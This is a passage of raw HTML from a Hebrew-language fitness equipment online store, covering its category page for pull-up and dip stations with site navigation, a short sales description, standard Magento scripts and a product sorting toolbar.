כושר ביתי בשיחת טלפון | המגוון הגדול ביותר בישראל של המותגים המובילים  | אספקה והתקנה ע״י מומחים"></picture> </p>
<p><a href="/home-gym.html">לפרטים</a></p></div></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment.html" class="level-top" title="אירובי"><span>אירובי</span><span class="cat-label cat-label-label2">אש</span></a><div class="level0 submenu" style="width: 650px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment/elliptical.html" title="אליפטיקל"><span>אליפטיקל</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/elliptical/elliptical-adjustable-stride.html" title="אליפטיקל מתכוונן אורך צעד"><span>אליפטיקל מתכוונן אורך צעד</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/treadmills.html" title="מסלולי ריצה"><span>מסלולי ריצה</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment/bikes.html" title="אופני כושר"><span>אופני כושר</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/upright-bikes.html" title="אופני כושר רגילים"><span>אופני כושר רגילים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/recumbent-bikes.html" title="אופני כושר עם משענת"><span>אופני כושר עם משענת</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/crossfit-air-bike.html" title="אופני אוויר"><span>אופני אוויר</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/spinning-bikes.html" title="אופני ספינינג"><span>אופני ספינינג</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/rowing-machine-exercises.html" title="מכשיר חתירה"><span>מכשיר חתירה</span></a></li></ul><div class="menu-right-block col-md-4"><p><picture class="mfwebp">                <source  width="300" height="622" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/shop_fitness_megamenu.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/wysiwyg/shop_fitness_megamenu.jpg" alt="הנחות ענק בקניית צידו כושר אירובי - המחלקה הגדולה בישראל כל מותגי הספורט תחת קורת גג אחת" width="300" height="622"></picture></p></div></div></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/fitness.html" class="level-top" title="מכשירי כושר"><span>מכשירי כושר</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine.html" class="level-top" title="ציוד כושר מקצועי"><span>ציוד כושר מקצועי</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight.html" title="מכונות משקל חופשי"><span>מכונות משקל חופשי</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/extension-curl-machine.html" title="פושטים-כופפים\מרחיקים-מקרבים"><span>פושטים-כופפים\מרחיקים-מקרבים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/free-professional-fitness-machine.html" title="מכשירי כח חופשים"><span>מכשירי כח חופשים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/squat-machines.html" title="מכשירי סקווט"><span>מכשירי סקווט</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/smit-mwiin.html" title="סמית משיין"><span>סמית משיין</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/functional-training-center.html" title="קרוס אובר"><span>קרוס אובר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/press-rack.html" title="כלוב אימונים"><span>כלוב אימונים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/pec-fly.html" title="פרפר"><span>פרפר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/vertical-press-lat-machine.html" title="פולי"><span>פולי</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/cam-ab-back.html" title="זוקפי גב - בטן"><span>זוקפי גב - בטן</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/professional-multi-trainer.html" title="מולטי טריינר"><span>מולטי טריינר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/accessories-extras.html" title="אביזרים ותוספות"><span>אביזרים ותוספות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/professional-gym-benches.html" title="ספות כושר מקצועיות"><span>ספות כושר מקצועיות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/vertical-knee.html" title="מתח מקבילים"><span>מתח מקבילים</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/fitness-equipment.html" title="מקצועיים לחדר כושר"><span>מקצועיים לחדר כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-treadmills.html" title="מסלול ריצה מסחרי"><span>מסלול ריצה מסחרי</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-elliptical.html" title="אליפטיקל מקצועי"><span>אליפטיקל מקצועי</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-exercise-bikes.html" title="אופני כושר"><span>אופני כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-anaerobic-machines.html" title="אירובי"><span>אירובי</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand.html" title="עפ״ מותג"><span>עפ״ מותג</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/bodysolid.html" title="BodySolid"><span>BodySolid</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/commercial-fitness-equipment-nautilus.html" title="נאוטוליס"><span>נאוטוליס</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/powertec.html" title="PowerTec"><span>PowerTec</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/lifefitness.html" title="LifeFitness"><span>LifeFitness</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/vo2.html" title="Vo2"><span>Vo2</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-fitness-equipment-by-brand/dgz-fitness.html" title="DGZ Fitness"><span>DGZ Fitness</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/mvtgi-el-mhv-dwim.html" title="מותגי על מחוּדשים"><span>מותגי על מחוּדשים</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/home-gym.html" class="level-top" title="חדר כושר ביתי"><span>חדר כושר ביתי</span><span class="cat-label cat-label-label2">אש</span></a></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/tables.html" class="level-top" title="שולחנות משחק ומתקנים"><span>שולחנות משחק ומתקנים</span><span class="cat-label cat-label-label3">מבצע</span></a><div class="level0 submenu" style="width: 550px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/tennis-tables.html" title="שולחנות טניס - פינג פונג"><span>שולחנות טניס - פינג פונג</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/football-table-game.html" title="שולחנות כדורגל"><span>שולחנות כדורגל</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/air-hockey-tables-game.html" title="שולחנות הוקי אוויר"><span>שולחנות הוקי אוויר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/billiard-table-game.html" title="שולחנות בליארד - סנוקר"><span>שולחנות בליארד - סנוקר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/basketball-portable-system.html" title="מתקני סל"><span>מתקני סל</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/tables/trampoline.html" title="טרמפולינה"><span>טרמפולינה</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/round-trampoline.html" title="טרמפולינות קלאסיות - עגולות "><span>טרמפולינות קלאסיות - עגולות </span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/oval-trampoline.html" title="טרמפולינות אובליות"><span>טרמפולינות אובליות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/rectangle-trampoline.html" title="טרמפולינות מלבניות"><span>טרמפולינות מלבניות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/square-tramploine.html" title="טרמפולינות ריבועיות"><span>טרמפולינות ריבועיות</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/swings.html" title="נדנדות"><span>נדנדות</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/premium-game-tables.html" title="שולחנות משחק יוקרתיים"><span>שולחנות משחק יוקרתיים</span></a></li></ul><div class="menu-right-block col-md-4"><p><a href="/tables.html" target="_blank" rel="noopener"><picture class="mfwebp">                <source  type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/table_game_menu_banner.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/wysiwyg/table_game_menu_banner.jpg" alt=""></picture></a></p></div></div></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/seniors-fitness-equipment.html" class="level-top" title="כושר לגיל השלישי"><span>כושר לגיל השלישי</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/boxing.html" class="level-top" title="אגרוף"><span>אגרוף</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/boxing/boxing-gloves.html" title="כפפות אגרוף"><span>כפפות אגרוף</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/boxing/boxing-bag.html" title="שקי אגרוף"><span>שקי אגרוף</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/sport-nutrition-and-supplements.html" class="level-top" title="תוספי תזונה"><span>תוספי תזונה</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/blenders.html" class="level-top" title="בלנדר | מסחטות"><span>בלנדר | מסחטות</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        חשבון                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.ygl.co.il/" title="לעבור לדף הבית">
                    <h1>דף בית</h1>
                </a>
                        </li>
                    <li class="item category217">
                            <a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment.html" title="">
                    <h1>עמדות כושר ומולטי</h1>
                </a>
                        </li>
                    <li class="item category48">
                            <h1>מתח מקבילים</h1>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >מתח מקבילים</span>    </h1>

<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>


<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

    </div>
<div class="page messages"><div data-placeholder="messages"></div>
</div><div class="category-view">    <div class="category-description no-margin">
        <p></p>
<p style="direction: rtl;"><span style="color: #114b6c; font-size: medium;">מתקן מתח מקבילים לבית או לחדר הכושר הוא <strong><span style="background-color: #ffff99;">הכלי האדאילי לתוצאות שרואים בקלות</span></strong><span style="background-color: #ffff99;">! </span></span></p>
<p style="direction: rtl;"><span style="color: #114b6c; font-size: medium;"><span style="background-color: #ffff99;"></span></span><span style="color: #114b6c; font-size: medium;">במקום לרכוש ולהתקין מוט מתח למשקוף, לקיר או לדלת ביחרו לרכוש את המכשיר המבוקש והנוח ביותר <span style="background-color: #ffff99;"><strong>שמשלב בין תרגילי מתח ומקבילים</strong></span> לפיתוח הגוף בקלות. </span></p>
<p style="direction: rtl;"><span style="color: #114b6c; font-size: medium;"></span><span style="color: #114b6c; font-size: medium;">כשמכשיר המתח מקבילים יגיע, ויותקן בבית או בחצר, תוכלו להתחיל באימונים <strong><span style="background-color: #ffff99;">לחיזוק וחיטוב שרירי הבטן, הכתפיים, החזה, היד האחורית והמרפקים. </span></strong></span></p>
<p style="direction: rtl;"><span style="color: #114b6c; font-size: medium;"><strong><span style="background-color: #ffff99;"></span></strong></span><span style="color: #114b6c; font-size: medium;">גללו הלאה ⬇️ וגלו </span><strong style="color: #114b6c; font-size: medium;"><span style="background-color: #ffff99;">מכשיר מתח שיתאים לצורך</span></strong><span style="color: #114b6c; font-size: medium;"> שלכם.</span></p>    </div>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        var resizeDesc = function(){
          var $d_h = $('.page-wrapper .category-description').height();
          $('body:not(.cms-index-index) .page-wrapper > .breadcrumbs + .page-main > .page-main-inner > .sidebar-nav').css({
            'margin-top': -$d_h
          });
        }
        resizeDesc();
        $(window).resize(function(){
          resizeDesc();
        });
    });
    </script>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><div class="catalog-topnav amasty-catalog-topnav">
</div><input name="form_key" type="hidden" value="97eqglt5sMhAL34U" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.ygl.co.il\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.ygl.co.il\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.ygl.co.il\/","customerLoginUrl":"https:\/\/www.ygl.co.il\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LerhMonAAAAAImBaKRJYtfPIFAp8BgpaEZN8EDI","size":"normal","theme":"light","hl":""},"invisible":false}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fstatic\u002Fversion1763031141\u002Ffrontend\u002FSmartwave\u002Fporto_rtl_child\u002Fhe_IL\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm","ga4_customer_section"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm","ga4_customer_section"],"checkout\/cart\/delete":["cart","gtm","ga4_customer_section"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm","ga4_customer_section"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm","mpdt-data","osc-data","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm","mpdt-data","osc-data","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm","ga4_customer_section"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm","ga4_customer_section"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm","ga4_customer_section"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm","ga4_customer_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm","ga4_customer_section"],"weltpixel_quickview\/index\/updatecart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcart\/cart\/showpopup":["cart"],"ajaxcart\/wishlist\/showpopup":["cart","wishlist"]},
                "clientSideSections": ["checkout-data","cart-data","mpdt-data","osc-data"],
                "baseUrls": ["https:\/\/www.ygl.co.il\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","ga4_customer_section","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "345600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.ygl.co.il\/page_cache\/block\/render\/id\/48\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_48","blog_css","nwdthemes_revslider_default"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/home-gyms-and-fitness-equipment\/fitness-vertical-knee.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>





<div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"catalog_category_view","url":"https:\/\/www.ygl.co.il\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>

<div
            class="ambanners ambanner-4"
        data-position="4"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>

<div
            style="display: none"
            class="ambanners ambanner-15"
        data-position="15"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>
    <div id="amasty-shopby-product-list">        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"special_price","limitDefault":40,"url":"https:\/\/www.ygl.co.il\/home-gyms-and-fitness-equipment\/fitness-vertical-knee.html","formKey":"97eqglt5sMhAL34U","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">מיון לפי</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                מיקום            </option>
                    <option value="price"
                                >
                מחיר            </option>
                    <option value="special_price"
                                    selected="selected"
                                >
                מחיר מיוחד            </option>
                    <option value="elliptical_manu"
                                >
                מותג            </option>
                    <option value="elliptical_type"
                                >
                סוג התנגדות            </option>
                    <option value="elliptical_wheel"
                                >
                גלגל תנופה            </option>
                    <option value="game_type"
                                >
                סוג משחק            </option>
                    <option value="game_size"
                                >
                גודל השולחן            </option>
                    <option value="game_motor"
                                >
                   מספר מנועים            </option>
                    <option value="game_indoors_outside"
                                >
                פנים או חוץ            </option>
                    <option value="trampo_diameter"
                                >
                קוטר            </option>
                    <option value="treadmill_shipua"
                                >
                סוג שיפוע            </option>
                    <option value="basketball_facilities_size"
                                >
                מידות לוח הסל            </option>
                    <option value="basketball_facilities_hieght"
                                >
                גובה הסל            </option>
                    <option value="watches_pc_synchronization"
                                >
                 pc סנכרון            </option>
                    <option value="watches_pulse_meter"
                                >
                משולב מד דופק            </option>
                    <option value="power_over_75_pounds"
                                >
                סה״כ משקולות            </option>
                    <option value="popularity_by_sells"
                                >
                הנמכרים ביותר            </option>
                    <option value="popularity_by_reviews"
                                >
                הנסקרים ביותר            </option>
                    <option value="popularity_by_rating"
                                >
                ציונים גבוהים            </option>
                    <option value="product_icon_wheel"
                                >
                גלגל תנופה            </option>
                    <option value="h_power"
                                >
                כוח סוס            </option>
                    <option value="kosher_supervision"
                                >
                רמת כשרות             </option>
                    <option value="blemder_type"
                                >
                סוג            </option>
                    <option value="bestsellers"
                                >
                Best Sellers            </option>
                    <option value="revenue"
                                >
                הכנסה            </option>
                    <option value="most_viewed"
                                >
                הכי מוקלקים            </option>
                    <option value="wished"
                                >
                Now in Wishlists            </option>
                    <option value="reviews_count"
                                >
                Reviews Count            </option>
                    <option value="rating_summary"
                                >
                Top Rated            </option>
                    <option value="new"
                                >
                New            </option>
                    <option value="saving"
                                >
                Biggest Saving            </option>
                    <option value="price_asc"
                                >
                Price: low to high            </option>
                    <option value="price_desc"
                                >
                Price: high to low            </option>
                    <option value="name"
                                >
                שם מוצר            </option>
            </select>
            <a title="&#x05D4;&#x05D2;&#x05D3;&#x05E8;&#x20;&#x05DE;&#x05D9;&#x05D5;&#x05DF;&#x20;&#x05D1;&#x05E1;&#x05D3;&#x05E8;&#x20;&#x05D9;&#x05D5;&#x05E8;&#x05D3;"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>הגדר מיון בסדר יורד</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">15</span> פריטים    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>הצגה</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="16"
                    >
                    16                </option>
                            <option value="20"
                    >
                    20                </option>
                            <option value="40"
                                            selected="selected"
                    >
                    40                </option>
                            <option value="56"
                    >
                    56                </option>
                            <option value="all"
                    >
                    הכל                </option>
                    </select>
    </div>
    <span class="limiter-text">לכל עמוד</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">הצג כ-</strong>
                                                <strong title="&#x05D2;&#x05E8;&#x05D9;&#x05D3;&#x20;&#x05EA;&#x05E6;&#x05D5;&#x05D2;&#x05D4;"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>גריד תצוגה</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="&#x05E8;&#x05E9;&#x05D9;&#x05DE;&#x05D4;"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>רשימה</span>
                    </a>
                                        </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>

    <div class="amasty-label-container
            amasty-label-container-12-1467-cat            amasty-label-for-1467"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1467","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1467",
             "selector": ".amasty-label-container-12-1467-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

